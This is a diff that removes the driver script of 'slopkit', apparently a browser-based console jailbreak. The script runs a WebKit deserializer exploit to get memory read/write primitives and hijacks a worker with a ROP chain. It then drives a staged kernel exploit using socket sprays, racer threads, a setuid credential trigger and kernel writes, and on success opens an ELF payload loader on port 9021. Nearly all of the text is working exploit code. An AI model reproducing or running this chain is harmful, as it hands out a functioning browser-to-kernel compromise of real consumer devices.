-function refuseReferenceChain() {
-    if (typeof window[REFERENCE_CHAIN_ENTRY] === "function") {
-        flushMark("REFERENCE-CHAIN-PRESENT-REFUSING", REFERENCE_CHAIN_ENTRY);
-        stage("refusing to run -- the reference chain's entry point is loaded",
-            "bad");
-        throw new Error("the reference chain's entry point is present");
-    }
-    flushMark("REFERENCE-CHAIN-ABSENT", "only-slopkit-can-satisfy-this-page");
-}
-
-async function chooseCore() {
-    const m = mem(K.CPUSET_SIZE);
-    for (let i = 0; i < K.CPUSET_SIZE; ++i) m.u8[i] = 0;
-    flushMark("INHERITED-MASK-PRE", "syscall=cpuset_getaffinity-0x1E7-buf=0x"
-        + m.ptr.toString());
-    const r = await sys(0x1E7, K.CPU_LEVEL_WHICH, K.CPU_WHICH_TID,
-        new int64(0xffffffff, 0xffffffff), K.CPUSET_SIZE, m.ptr);
-    if (r.failed)
-        throw new Error("cpuset_getaffinity failed (" + r.errText
-            + "). Refusing to pin anything blind.");
-    const bytes = new Uint8Array(K.CPUSET_SIZE);
-    for (let i = 0; i < K.CPUSET_SIZE; ++i) bytes[i] = m.u8[i];
-    const word = r32(bytes, 0);
-    driver.origMaskBytes = bytes;
-    driver.origMaskHex = hexBytes(bytes, 0, K.CPUSET_SIZE);
-    flushMark("INHERITED-MASK", "mask=0x" + word.toString(16) + "-cores="
-        + coreList(word) + "-bytes=" + driver.origMaskHex);
-    if (word === 0)
-        throw new Error("the inherited affinity mask is 0");
-    let core = -1;
-    if (CORE_OVERRIDE >= 0) {
-        if (CORE_OVERRIDE > 15 || ((word >>> CORE_OVERRIDE) & 1) === 0)
-            throw new Error("?core=" + CORE_OVERRIDE + " is not set in the "
-                + "inherited mask 0x" + word.toString(16) + " (available: "
-                + coreList(word) + "). cpuset_setaffinity would fail and every "
-                + "test below would still appear to work.");
-        core = CORE_OVERRIDE;
-        driver.coreWhy = "chosen explicitly with ?core=" + CORE_OVERRIDE
-            + " and confirmed present in the inherited mask";
-    } else {
-        for (let i = 15; i >= 0; --i) if ((word >>> i) & 1) { core = i; break; }
-        driver.coreWhy = "the highest core set in the INHERITED mask 0x"
-            + word.toString(16) + " (available: " + coreList(word) + "). "
-            + "Derived, not hardcoded: poops.c:52 uses 5 and p2jb.js:193 uses "
-            + "4, and neither exists here.";
-    }
-    if (core < 0 || core > 15)
-        throw new Error("no usable core in 0..15 from mask 0x" + word.toString(16));
-    driver.core = core;
-    flushMark("CORE-CHOSEN", "core=" + core);
-    return core;
-}
-
-let engine = null;
-let LADDER = [];
-let currentKey = "";
-let ctx = null;
-
-function makeContext() {
-    ctx = {
-        P, chain, i64: (lo, hi) => new int64(lo, hi),
-        sys, runChain, mem, flushMark, queueEvent, sleep, note, PASS, FAIL, NA,
-        track, untrack, state, cfg, latch, stage, driver,
-        WATCHDOG_MS, setChainMarksQuiet,
-
-        setRaceMode, repaintScreen,
-
-        markStats, flushQueue, verdictBanner,
-        chainDeadNow: () => !!chainDead,
-        measured: {},
-        stalledAt: STALLED_AT, lastRun: LAST_RUN,
-        filteredRun: FILTERED_RUN, only: ONLY.slice(), from: FROM
-    };
-    engine = makePoopsEngine(ctx);
-    engine.setFamily(cfg.trigger);
-    return ctx;
-}
-
-let cleanupClaimed = false;
-
-async function runLadder() {
-    const X = ctx;
-    LADDER = buildLadder(X, engine);
-
-    let passed = 0, failed = 0, skipped = 0, filtered = 0;
-    let started = false, aborted = "";
-
-    for (let i = 0; i < LADDER.length; ++i)
-        row(i + 1, LADDER[i], "SKIP", "queued");
-
-    for (let i = 0; i < LADDER.length; ++i) {
-        const entry = LADDER[i];
-
-        if (entry.key === "ps7_report") continue;
-        if (ONLY.length && ONLY.indexOf(entry.key) < 0) {
-            filtered++;
-            row(i + 1, entry, "SKIP", "not in ?only=");
-            continue;
-        }
-        if (!ONLY.length && FROM && !started) {
-            if (entry.key !== FROM) {
-                filtered++;
-                row(i + 1, entry, "SKIP", "before ?from=" + FROM);
-                continue;
-            }
-            started = true;
-        }
-        if (state.cleanupFailed) {
-            skipped++;
-            row(i + 1, entry, "SKIP", "REFUSED -- an earlier step could not "
-                + "clean up: " + state.cleanupFailed);
-            continue;
-        }
-        if (chainDead) {
-            skipped++;
-            row(i + 1, entry, "SKIP", "chain unusable after '" + chainDead
-                + "'. Even the teardown is a chain round trip.");
-            continue;
-        }
-
-        storeSet(PROGRESS_KEY, entry.key);
-        currentKey = entry.key;
-        currentNotes = [];
-        row(i + 1, entry, "RUN", "running...");
-        flushMark("TEST-ENTER", entry.key
-            + (entry.hot ? "-chainMarks=queued" : "-chainMarks=blocking"));
-        let result;
-        const wasQuiet = setChainMarksQuiet(!!entry.hot);
-        try {
-            result = await entry.run();
-            if (!result) result = FAIL("the test returned nothing");
-        } catch (err) {
-            const m = (err && err.message) || String(err);
-            if (m === "WATCHDOG") {
-                aborted = entry.key;
-                result = FAIL("WATCHDOG: no reply from the ROP worker in "
-                    + WATCHDOG_MS + " ms. launch_chain has no timeout of its "
-                    + "own (main.js:393-399).");
-            } else {
-                result = FAIL("THREW " + (err && err.name) + ": " + m.slice(0, 400));
-            }
-        } finally {
-            setChainMarksQuiet(wasQuiet);
-        }
-        if (result.status === "PASS") passed++;
-        else if (result.status === "SKIP") skipped++;
-        else failed++;
-        row(i + 1, entry, result.status, result.detail, currentNotes);
-        flushMark("TEST", entry.key + "-" + result.status
-            + (result.detail
-                ? "-why=" + String(result.detail).replace(/[\r\n\t]+/g, " ")
-                    .replace(/[^\x20-\x7e]/g, "").slice(0, 400)
-                : ""));
-        if (state.cleanupFailed) danger("cleanup failure: " + state.cleanupFailed);
-
-        if (aborted || result.status === "FAIL") {
-            if (!aborted) aborted = entry.key + " (FAIL)";
-            for (let k = i + 1; k < LADDER.length; ++k) {
-                if (LADDER[k].key === "ps7_report") continue;
-                skipped++;
-                row(k + 1, LADDER[k], "SKIP", "REFUSED after '" + entry.key
-                    + "' failed");
-            }
-            break;
-        }
-    }
-
-    let reportRow = null;
-    for (const e of LADDER) if (e.key === "ps7_report") reportRow = e;
-    const reportIdx = reportRow ? LADDER.indexOf(reportRow) + 1 : 0;
-    let reportResult = null;
-    if (reportRow && chainDead) {
-        skipped++;
-        row(reportIdx, reportRow, "SKIP", "IMPOSSIBLE -- the chain died at '"
-            + chainDead + "'");
-    } else if (reportRow && !engine) {
-        skipped++;
-        row(reportIdx, reportRow, "SKIP", "no engine was built");
-    } else if (reportRow && !cleanupClaimed) {
-        cleanupClaimed = true;
-        currentKey = "ps7_report";
-        currentNotes = [];
-        flushMark("TEST-ENTER", "ps7_report-forced");
-        try {
-            reportResult = await reportRow.run();
-        } catch (err) {
-            reportResult = FAIL("PS7 THREW: " + ((err && err.message) || err));
-        }
-        row(reportIdx, reportRow, reportResult.status, reportResult.detail,
-            currentNotes);
-        if (reportResult.status === "PASS") passed++; else failed++;
-        flushMark("TEST", "ps7_report-" + reportResult.status);
-    }
-
-    let stranded = [];
-    const noClose = (engine && engine.S && engine.S.doNotClose)
-        ? engine.S.doNotClose : new Set();
-    const sweepBlocked = engine && engine.corrupt ? "alias-present"
-        : (engine && engine.triggered ? "trigger-fired"
-            : (chainDead ? "chain-dead"
-                : (state.cleanupFailed ? "cleanup-failed"
-                    : ((engine && engine.S && engine.S.groupsStillLive.length)
-                        ? "racer-group-still-parked" : ""))));
-    const sweepable = Array.from(state.fdOpen).filter(fd => !noClose.has(fd));
-    if (sweepable.length && !sweepBlocked) {
-        for (const fd of sweepable) {
-            try { await sys(0x006, fd); } catch { }
-            state.fdOpen.delete(fd);
-        }
-        flushMark("FD-SWEEP", "closed=" + sweepable.length + "-skipped="
-            + noClose.size + "-fds=" + sweepable.slice(0, 24).join("."));
-    } else if (sweepable.length) {
-        flushMark("FD-STRANDED", "n=" + sweepable.length + "-why=" + sweepBlocked
-            + "-fds=" + sweepable.slice(0, 24).join("."));
-    }
-
-    const strandSet = new Set(noClose);
-    for (const fd of state.fdOpen) strandSet.add(fd);
-    stranded = Array.from(strandSet);
-    if (noClose.size)
-        flushMark("FD-DO-NOT-CLOSE", "n=" + noClose.size + "-fds="
-            + Array.from(noClose).slice(0, 24).join("."));
-
-    currentKey = "";
-
-    const rt = state.roundTrips;
-    const rtMean = rt.length
-        ? Math.round(rt.reduce((a, b) => a + b, 0) / rt.length * 10) / 10 : -1;
-    const rtMax = rt.length ? Math.max.apply(null, rt) : -1;
-
-    tallyEl.textContent = passed + " PASS   " + failed + " FAIL   "
-        + skipped + " SKIP" + (filtered ? "   " + filtered + " FILTERED" : "");
-    tallyEl.style.color = failed ? "#e05561" : "#47c76a";
-
-    const v = (ctx.measured && ctx.measured.verdict) || null;
-    const mustReboot = v ? !!v.reboot : true;
-    const lines = [];
-    lines.push("rows: " + LADDER.length + " = " + passed + " pass + " + failed
-        + " fail + " + skipped + " skip + " + filtered + " filtered");
-    if (engine) {
-        lines.push("TRIGGER: " + cfg.trigger
-            + (cfg.trigger === "overflow" ? " (burn=" + cfg.burn + ")" : "")
-            + "   |   fired: " + (engine.triggered ? "YES -- " + engine.triggered
-                : "no")
-            + "   |   alias observed: " + (engine.corrupt ? "YES" : "no")
-            + "   |   triplet: " + (engine.TW.tripletsValid()
-                ? engine.TW.S.triplets.join(",") : "none"));
-        lines.push("crfrees issued: " + engine.S.crfrees
-            + "   |   setuid(1) calls: " + engine.S.setuidCalls
-            + "   |   kread_slow: " + engine.S.kreadOk + " ok of "
-            + engine.S.kreadCalls
-            + "   |   kqueues opened/closed: " + engine.S.kqueuesOpened + "/"
-            + engine.S.kqueuesClosed
-            + "   |   kernel writes: " + engine.kernelWrites);
-        if (engine.S.masterPipeData)
-            lines.push("STAGE 2 OUTPUT: master_pipe and victim_pipe are retained "
-                + "in this process as Stage 3 input; values are shown in the PS6 "
-                + "row and telemetry.");
-    }
-    if (ctx && ctx.measured.rt)
-        lines.push("MEASURED chain.run(): " + ctx.measured.rt.a.toFixed(2)
-            + " ms fixed + " + (ctx.measured.rt.b * 1000).toFixed(1)
-            + " us per in-chain syscall.");
-    if (ctx && ctx.measured.stage0)
-        lines.push("STAGE 0: " + ctx.measured.stage0.attempts + " attempts in "
-            + ctx.measured.stage0.ms + " ms = "
-            + (ctx.measured.stage0.ms
-                / Math.max(1, ctx.measured.stage0.attempts)).toFixed(0)
-            + " ms/attempt.");
-    lines.push("chain round trips: " + rt.length + ", mean " + rtMean
-        + " ms, worst " + rtMax + " ms; one-at-a-time syscalls " + syscallCount
-        + "; errno convention (measured): " + errConvention);
-    lines.push("threads: " + state.threadsCreated + " created, "
-        + state.threadsExited + " confirmed exited"
-        + (state.tornWrites.length
-            ? "; torn slot writes: " + state.tornWrites.join(",") : ""));
-    if (stranded.length)
-        lines.push("descriptors left open on purpose ("
-            + (sweepBlocked ? "sweep blocked: " + sweepBlocked + "; " : "")
-            + noClose.size + " named by cleanup as do-not-close, "
-            + state.fdOpen.size + " still tracked): "
-            + stranded.join(",") + "");
-    if (aborted) lines.push("run stopped at '" + aborted + "'.");
-    if (FILTERED_RUN)
-        lines.push("this was A filtered pass ("
-            + (ONLY.length ? "?only=" + ONLY.join(",") : "?from=" + FROM)
-            + "). It can only account for what IT did.");
-    summaryEl.textContent = lines.join("\n");
-
-    flushMark("POOPS-COMPLETE", "pass=" + passed + "-fail=" + failed
-        + "-skip=" + skipped + "-reboot=" + (mustReboot ? 1 : 0)
-        + "-triggered=" + (engine && engine.triggered ? 1 : 0)
-        + "-rtmean=" + rtMean + "-filtered=" + (FILTERED_RUN ? 1 : 0));
-
-    const payloadSuccess = cfg.payload === "1" && elfldrSpawned;
-    /* FORCE_PAYLOAD_MENU_AFTER_LADDER */
-    if (cfg.payload === "1" && (elfldrSpawned || (engine && engine.S && engine.S.jailbroken))) {
-        try {
-            elfldrSpawned = true;
-            openPayloadManagerAndInject();
-        } catch (e) {
-            try {
-                if (!payloadMenuEl.classList.contains("on")) showPayloadMenu(true);
-                document.body.classList.add("loader-ready");
-            } catch (e2) { }
-        }
-    }
-
-    const fullSuccess = payloadSuccess || (failed === 0 && !aborted
-        && !FILTERED_RUN && !chainDead && !state.cleanupFailed);
-
-    if (fullSuccess) {
-        clearFailureBanners();
-        setCatResult(true);
-        showVerdict(false, payloadSuccess
-            ? "ELF LOADER READY -- returning to the payload menu."
-            : "SUCCESS -- all executed checks passed."
-                + (mustReboot
-                    ? "\n\nThe jailbreak changed this boot's kernel state; reboot before running it again."
-                    : "\n\nCleanup completed and the run may be repeated safely."));
-    } else if (mustReboot) {
-        setCatResult(false);
-        showVerdict(true, (v ? v.text : "reboot now -- the state report and "
-            + "cleanup row (PS7) never ran"
-            + (chainDead ? ", because the ROP chain died at '" + chainDead
-                + "'"
-                : ", so nothing has been verified and this page cannot claim "
-                + "anything was put back."))
-            + "\n\nREBOOT NOW"
-            + (v && v.all.length > 1
-                ? "\n\nAll reasons:\n  - " + v.all.join("\n  - ") : ""));
-    } else {
-
-        const ver = (v && v.verified) || {};
-        setCatResult(false);
-        showVerdict(false, "you are fine -- nothing was triggered and " + "everything this page can check was put back.\n"
-            + (ver.teardown ? "freed and closed socket by socket"
-                : "teardown had nothing to do")
-            + "; racers " + (ver.racers ? "confirmed exited" : "NOT confirmed")
-            + "; scheduler affinity "
-            + (ver.schedAff ? "read back" : "NOT read back")
-            + " and priority " + (ver.schedPrio ? "read back" : "NOT read back")
-            + "; descriptors left open on purpose: " + stranded.length
-            + "; kernel writes: " + (ver.kernelWrites === undefined
-                ? "0" : ver.kernelWrites) + ".");
-    }
-
-    const finalLatch = await latch.read();
-    if (!mustReboot && !failed && !aborted && !FILTERED_RUN && !stranded.length
-        && !chainDead && !state.cleanupFailed) {
-        const l = await latch.clear();
-        flushMark("LATCH-RELEASED", "set=" + (l.set ? 1 : 0));
-        lines.push("one-shot latch RELEASED: this run put everything back and "
-            + "verified it.");
-    } else {
-        flushMark("LATCH-HELD", "reboot=" + mustReboot + "-failed=" + failed
-            + "-aborted=" + (aborted || "no") + "-filtered=" + FILTERED_RUN);
-        lines.push("ONE-shot latch still held"
-            + (finalLatch.set ? "" : " (or never took)")
-            + "");
-    }
-    summaryEl.textContent = lines.join("\n");
-
-    if (!aborted && !FILTERED_RUN) storeDel(PROGRESS_KEY);
-    storeSet(RUNLOG_KEY, JSON.stringify({
-        v: 1, rev: REV, fw: window.fw_str, ts: Date.now(),
-        trigger: cfg.trigger, burn: cfg.burn, payload: cfg.payload,
-        checkpoint: CHECKPOINT,
-        proof: PROOF, only: ONLY.join(","),
-        stoppedAt: aborted || "", filtered: FILTERED_RUN,
-        pass: passed, fail: failed, skip: skipped,
-        reboot: mustReboot,
-        triggered: engine ? engine.triggered : "",
-        corrupt: engine ? engine.corrupt : "",
-        triplets: engine && engine.TW.tripletsValid()
-            ? engine.TW.S.triplets.join(",") : "",
-        setuidCalls: engine ? engine.S.setuidCalls : 0,
-        kernelWrites: engine ? engine.kernelWrites : 0,
-        socketsLeft: engine ? engine.TW.S.n : 0,
-        chainDead: chainDead, cleanupFailed: state.cleanupFailed,
-        latchDetail: (finalLatch && finalLatch.detail) || ""
-    }));
-
-    if (payloadSuccess)
-        stage("ELF LOADER READY -- opening payload menu", "ok");
-    else if (fullSuccess)
-        stage("SUCCESS -- " + passed + " PASS / 0 FAIL", "ok");
-    else if (mustReboot)
-        stage("reboot required -- " + passed + " PASS / " + failed + " FAIL", "bad");
-    else if (failed || aborted)
-        stage("FAILED -- " + passed + " PASS / " + failed + " FAIL", "bad");
-    else
-        stage("selected stages complete, nothing triggered, everything put back -- "
-            + passed + " PASS", "ok");
-
-    if (payloadSuccess) {
-        flushMark("ELFLDR-MENU-INPAGE",
-            "no-navigation-parked-racers-and-fds-remain-owned-port=9021");
-        if (!payloadMenuEl.classList.contains("on")) showPayloadMenu();
-    }
-}
-
-let bootChainReady = false;
-
-async function bootChain() {
-    const bootTimer = setTimeout(() => {
-        flushMark("BOOT-STALLED", "ms=45000-stage=boot-nothing-changed-yet");
-        stage("boot is taking more than 45 s");
-    }, 45000);
-    try {
-        stage("preflight");
-        await preflight();
-        refuseReferenceChain();
-        await bootPrimitiveAndChain();
-        bootChainReady = true;
-    } finally {
-        clearTimeout(bootTimer);
-    }
-}
-
-async function bootPrimitiveAndChain() {
-    if (globalThis.p && typeof globalThis.p.read8 === "function") {
-        flushMark("PRIMITIVE-REUSED", "window.p was already published");
-    } else if (typeof window.jbReady === "object" && window.jbReady !== null
-        && typeof window.jbReady.then === "function") {
-        stage("waiting for the primitive");
-        await window.jbReady;
-        flushMark("PRIMITIVE-REUSED", "via-window.jbReady");
-    } else if (typeof window.run_slopkit === "function") {
-        stage("running slopkit's deserializer bug through window.run_slopkit");
-        await window.run_slopkit(window.fw_str);
-        flushMark("PRIMITIVE-REUSED", "via-window.run_slopkit");
-    } else {
-        stage("running the webkit bug -- placement is ~1 attempt in 3, it "
-            + "retries itself");
-
-        // A killed/reloaded WebProcess can restore this history entry with the
-        // previous 65k-object SerializedScriptValue graph still attached.  If
-        // we build the next graph before releasing it, 9.00 can hit its memory
-        // ceiling almost immediately.  Purge it before any exploit allocation.
-        flushMark("PRIMITIVE-HISTORY-PURGE-PRE", "replace-state-null");
-        try {
-            history.replaceState(null, "");
-        } catch (e) {
-            flushMark("PRIMITIVE-HISTORY-PURGE-FAIL",
-                (e && e.name ? e.name : "Error") + ":" + String(e && e.message || e));
-            throw e;
-        }
-        if (typeof globalThis.gc === "function") {
-            try { globalThis.gc(); } catch (e) { }
-        }
-        await new Promise(resolve => setTimeout(resolve, 750));
-        flushMark("PRIMITIVE-HISTORY-PURGED", "settled-ms=750");
-
-        const carrier = await establishPrimitive({
-            maxAttempts: MAX_ATTEMPTS,
-            onEvent(tag, detail, attempt) {
-                if (tag === "ATTEMPT-START") {
-                    // This is before the large graph is built, so make the
-                    // checkpoint durable if the WebProcess dies during setup.
-                    flushMark(tag, detail);
-                    stage("exploit attempt " + attempt + " -- waiting for placement");
-                } else {
-                    queueEvent(tag, detail);
-                }
-            },
-            beforeCriticalLoad(fake, target) {
-                queueEvent("CRITICAL-LOAD-NEXT", "fake=0x" + fake.toString(16)
-                    + "-target=0x" + target.toString(16));
-                void scrEl.offsetWidth;
-                flushQueue(false);
-            }
-        });
-        nogcHard.carrier = carrier;
-        installWindowP(carrier, { onEvent: queueEvent });
-        // installWindowP() promotes the primitive to a self-contained pair of
-        // real typed arrays.  Keeping the obsolete fake carrier here defeats
-        // core.js's release and can retain the 72 MB addrof carrier graph.
-        nogcHard.carrier = null;
-        if (typeof globalThis.gc === "function") {
-            try { globalThis.gc(); } catch (e) { }
-        }
-        // Give JSC an idle turn to reclaim the released carrier/groom before
-        // prepare() creates its worker ROP stack and the kernel-stage arenas.
-        await new Promise(resolve => setTimeout(resolve, 1000));
-        flushMark("PRIMITIVE-MEMORY-RELIEF",
-            "fake-carrier-dropped=1-history-state-null="
-            + (history.state === null));
-        // The landing page preloads the small UI image so it remains visually
-        // stable while this page transitions into its live log view.
-        flushMark("PRIMITIVE-UP", "attempt=" + carrier.attempts
-            + "-paired=" + pairStatus.promoted
-            + "-released=" + fakeCellReleased());
-        if (!pairStatus.promoted)
-            throw new Error("the (main, worker) pair was NOT promoted ("
-                + pairStatus.error + ")");
-    }
-
-    const p = globalThis.p;
-    if (!p || typeof p.read8 !== "function")
-        throw new Error("window.p was never published");
-    nogcHard.p = p;
-    assertInt64Identity();
-
-    stage("loading poops_lib / threads_lib / twin_lib / poops_stages");
-    await loadPoopsModules();
-
-    const handoff = window.jbPrepared || null;
-    let prepared;
-    if (handoff && handoff.chain && handoff.p
-        && typeof handoff.chain.syscall === "function"
-        && handoff.p.syscalls !== undefined) {
-        prepared = handoff;
-        flushMark("CHAIN-REUSED", "window.jbPrepared");
-    } else {
-        stage("prepare(): module bases, gadget/syscall tables, worker hijack");
-        flushMark("PREP-ENTER", "");
-        prepared = await prepare(p);
-        flushMark("PREP-OK", "getpid-passed-inside-prepare");
-    }
-    P = prepared.p;
-    chain = prepared.chain;
-    nogcHard.chain = chain;
-
-    flushMark("POST-PREP", "next=assertBases");
-    assertBases();
-    await probeErrnoConvention();
-}
-
-async function main() {
-    flushMark("POOPS-BOOT", "rev=" + REV + "-trigger=" + cfg.trigger
-        + "-burn=" + cfg.burn + "-sockets=" + cfg.sockets
-        + "-attempts=" + cfg.attempts + "-from=" + (FROM || "none")
-        + "-only=" + (ONLY.join(".") || "none")
-        + "-proof=" + (PROOF || "none") + "-payload=" + (cfg.payload || "none")
-        + "-stalledAt=" + (STALLED_AT || "none"));
-    lockNav(true);
-    runInFlight = true;
-    try {
-        if (!bootChainReady) await bootChain();
-        await refreshConsoleNetworkInfo();
-
-        await chooseCore();
-
-        makeContext();
-        const self = await engine.H.thrSelf("driver");
-        driver.tid = self.tid;
-        const r0 = await engine.H.readRtprio("driver-original");
-        driver.origPrioType = r0.type;
-        driver.origPrio = r0.prio;
-        const pid = await sys(0x014);
-        driver.pid = pid.failed ? 0 : pid.s32;
-        flushMark("DRIVER-IDENTITY", "pid=" + driver.pid + "-tid=" + driver.tid
-            + "-mask=" + driver.origMaskHex + "-rtprio=" + driver.origPrioType
-            + "/" + driver.origPrio + "-core=" + driver.core);
-
-        flushMark("PRE-FD-BASELINE", "next=socket(AF_UNIX,SOCK_STREAM)");
-        const first = await sys(0x061, K.AF_UNIX, K.SOCK_STREAM, 0);
-        if (!first.failed) {
-            state.fdBaseline = first.s32;
-            await sys(0x006, state.fdBaseline);
-        }
-        flushMark("FD-BASELINE", "fd=" + state.fdBaseline);
-
-        vitals(vitalsText("about to open "));
-        cfgEl.textContent =
-            "trigger: " + cfg.trigger
-            + (cfg.trigger === "overflow" ? "   burn: " + cfg.burn : "")
-            + "   |   stage-0 attempts: " + cfg.attempts
-            + "   |   twin scan: " + (PK ? PK.MAX_ROUNDS_TWIN : 10)
-            + " rounds at BATCH 1 (twin_lib REFUSES batch>1 once a trigger "
-            + "exists)\n"
-            + "spray bank: " + cfg.sockets + " AF_INET6 sockets x 360-byte "
-            + "type-0 routing header (poops.c:38, :45)\n"
-            + "target core " + driver.core + " -- " + driver.coreWhy + "\n"
-            + "driver tid " + (driver.tid || "unknown") + " in pid " + driver.pid
-            + "; will put back mask " + driver.origMaskHex + " and rtprio "
-            + driver.origPrioType + "/" + driver.origPrio + "\n" + "chain watchdog " + WATCHDOG_MS + " ms per round trip; every loop " + "on this page is bounded by an iteration count AND a wall clock, " + "and every wait has a deadline.\n";
-
-        stage("running the ladder -- one row at a time");
-        try {
-            await runLadder();
-            sendRemoteEvents(false);
-        } finally {
-            if (chainDead)
-                danger("cleanup impossible: the ROP chain died at '" + chainDead
-                    + "'.\nUp to " + (engine ? engine.TW.S.n : 0) + " AF_INET6 "
-                    + "sockets, their 360-byte kernel routing headers, twelve "
-                    + "realtime kernel threads pinned to core " + driver.core
-                    + ", and this WebProcess's raised fd limit are all still " + "live, and NOTHING in a later page load can reach a " + "descriptor or a thread in a process it does not own"
-                    + (driver.tid
-                        ? "\nThe driver thread is tid " + driver.tid + " in pid "
-                        + driver.pid + " and that has been written down: a " + "later load CAN restore its affinity and priority by " + "explicit TID"
-                        : "")
-                    + "\nREBOOT.");
-        }
-    } finally {
-        runInFlight = false;
-        lockNav(false);
-    }
-}
-
-async function clearMain() {
-    const before = await latch.read();
-    const after = await latch.clear();
-    stage(before.set
-        ? "one-shot latch CLEARED. It was set by: " + (before.detail || "?")
-        : "the latch was not set; nothing to clear.", "ok");
-    summaryEl.textContent =
-        "before: " + JSON.stringify(before) + "\nafter:  " + JSON.stringify(after)
-        + (ARMED ? "\n\n?go=1 was present on this URL and was IGNORED: ?clear=1 "
-            + "is checked first and returns." : "")
-        + "\n\nNOTHING else was done";
-    renderNav(STALLED_AT, false);
-}
-
-function renderNav() {
-    navEl.textContent = "";
-    navEl.style.display = "none";
-}
-
-function lastRunText() {
-    if (!LAST_RUN) return "";
-    const age = Math.round((Date.now() - (LAST_RUN.ts || 0)) / 1000);
-    return "\nLAST recorded run (" + age + " s ago, trigger=" + LAST_RUN.trigger
-        + "): " + (LAST_RUN.stoppedAt ? "stopped at '" + LAST_RUN.stoppedAt + "'"
-            : "completed")
-        + ", " + LAST_RUN.pass + " pass / " + LAST_RUN.fail + " fail"
-        + (LAST_RUN.reboot ? "\n  that run'S verdict was: REBOOT." : "")
-        + (LAST_RUN.triggered ? "\n  the trigger fired: " + LAST_RUN.triggered
-            : "")
-        + (LAST_RUN.corrupt ? "\n  an alias was observed: " + LAST_RUN.corrupt
-            : "")
-        + (LAST_RUN.triplets ? "\n  triplet established: " + LAST_RUN.triplets
-            : "")
-        + (LAST_RUN.setuidCalls ? "\n  setuid(1) was called "
-            + LAST_RUN.setuidCalls + " time(s) -- IRREVERSIBLE for that boot, "
-            + "so the trigger's own precondition (a fresh, singly-referenced "
-            + "cred) no longer holds in that WebProcess" : "")
-        + (LAST_RUN.chainDead ? "\n  chain died at '" + LAST_RUN.chainDead + "'"
-            : "")
-        + (LAST_RUN.latchDetail ? "\n  latch detail recorded by that run: "
-            + LAST_RUN.latchDetail : "");
-}
-
-(async function entry() {
-
-    screenLine("slopkit -- reading the one-shot safety latch");
-
-    if (PRODUCTION_REQUEST_ERROR) {
-        renderNav("", false);
-        stage("Production request refused: " + PRODUCTION_REQUEST_ERROR, "bad");
-        summaryEl.textContent = "NOTHING was cleared or executed.";
-        flushMark("POOPS-PRODUCTION-REFUSED", PRODUCTION_REQUEST_ERROR);
-        sendRemoteEvents(false);
-        return;
-    }
-
-    if (STAGE5_REQUEST_ERROR) {
-        renderNav("", false);
-        stage("Stage 5 request refused: " + STAGE5_REQUEST_ERROR, "bad");
-        summaryEl.textContent = "NOTHING was cleared or executed.";
-        flushMark("POOPS-STAGE5-REFUSED", STAGE5_REQUEST_ERROR);
-        sendRemoteEvents(false);
-        return;
-    }
-
-    if (CLEARLATCH) {
-        renderNav("", false);
-        await clearMain();
-        sendRemoteEvents(false);
-        return;
-    }
-
-    if (REUSE_ELFLDR) {
-        screenLine("payloads -- checking ELF loader on port 9021");
-        stage("checking for an existing ELF loader on port 9021");
-        try {
-            await bootChain();
-            await refreshConsoleNetworkInfo();
-            if (await probeExistingElfLoader()) {
-                openExistingPayloadMenu();
-                sendRemoteEvents(false);
-                return;
-            }
-            flushMark("ELFLDR-REUSE-MISS", "127.0.0.1-port=9021-closed");
-            stage("no ELF loader found", "bad");
-            showLoaderPrompt();
-            sendRemoteEvents(false);
-            return;
-        } catch (err) {
-            const message = (err && err.message) || String(err);
-            stage("could not check port 9021: " + message, "bad");
-            flushMark("ELFLDR-REUSE-PROBE-FAILED", clean(message));
-            sendRemoteEvents(false);
-            return;
-        }
-    }
-
-    if (PRODUCTION_RUN) {
-        const runlogCleared = consumeStored(RUNLOG_KEY);
-        const progressCleared = consumeStored(PROGRESS_KEY);
-        const latchCleared = consumeStored(LATCH_KEY);
-        if (!runlogCleared || !progressCleared || !latchCleared) {
-            stage("Production run refused: stale state could not be cleared", "bad");
-            flushMark("POOPS-PRODUCTION-REFUSED", "stale-state-clear-unverified");
-            sendRemoteEvents(false);
-            return;
-        }
-        LAST_RUN = null;
-        STALLED_AT = "";
-        latchState = "clear";
-        flushMark("PRODUCTION-FRESH-BOOT-ASSERTED", "stale-state-cleared=1");
-    }
-
-    stage("checking the one-shot safety latch");
-    const l = await latch.read();
-    flushMark("LATCH-READ", "set=" + (l.set ? 1 : 0)
-        + "-detail=" + clean(l.detail || ""));
-
-    const refreshReady = canRefreshCheckpoint(LAST_RUN);
-    const stage0ProofReady = canStartStage0Proof(LAST_RUN);
-    const stage1ProofReady = canStartStage1Proof(LAST_RUN);
-    const stage2ProofReady = canStartStage2Proof(LAST_RUN);
-    const stage3ProofReady = canStartStage3Proof(LAST_RUN);
-    const stage4ProofReady = canStartStage4Proof(LAST_RUN);
-    const stage5DryProofReady = canStartStage5Proof(
-        LAST_RUN, STAGE5_DRY_PROOF, "dry");
-    const stage5LiveProofReady = canStartStage5Proof(
-        LAST_RUN, STAGE5_LIVE_PROOF, "1");
-    const stage5ProofReady = stage5DryProofReady || stage5LiveProofReady;
-    const proofRequested = !!PROOF;
-    const proofReady = stage0ProofReady || stage1ProofReady || stage2ProofReady
-        || stage3ProofReady || stage4ProofReady || stage5ProofReady;
-    if (stage5ProofReady && !l.set) {
-        stage("armed " + PROOF_TITLE
-            + " proof refused: clean checkpoint latch is missing", "bad");
-        flushMark("POOPS-STAGE5-REFUSED", "checkpoint-latch-missing");
-        sendRemoteEvents(false);
-        return;
-    }
-    if (proofRequested && !proofReady) {
-        const proofName = PROOF_TITLE;
-        stage("armed " + proofName + " proof refused: no immediately preceding clean "
-            + "negative checkpoint record", "bad");
-        flushMark("POOPS-LATCHED", proofName.toLowerCase().replace(" ", "")
-            + "-proof-refused-no-clean-negative-record");
-        sendRemoteEvents(false);
-        return;
-    }
-
-    if (proofReady) {
-        if (!consumeStored(RUNLOG_KEY)) {
-            stage("armed proof refused: the clean checkpoint could not be consumed",
-                "bad");
-            flushMark("POOPS-LATCHED", PROOF
-                + "-proof-checkpoint-consume-failed");
-            sendRemoteEvents(false);
-            return;
-        }
-        flushMark("PROOF-CONSUMED", PROOF + "-rev=" + REV);
-    }
-
-    if (l.set && (refreshReady || proofReady)) {
-        flushMark("LATCH-AUTOCLEAR", (proofReady
-            ? "verified-clean-negative-to-" + PROOF + "-proof-rev="
-            : "verified-clean-negative-checkpoint-rev=")
-            + clean((LAST_RUN && LAST_RUN.rev) || "unknown"));
-        await latch.clear();
-        if (stage5ProofReady && !consumeStored(LATCH_KEY)) {
-            stage(PROOF_TITLE + " proof refused: latch clear could not be verified",
-                "bad");
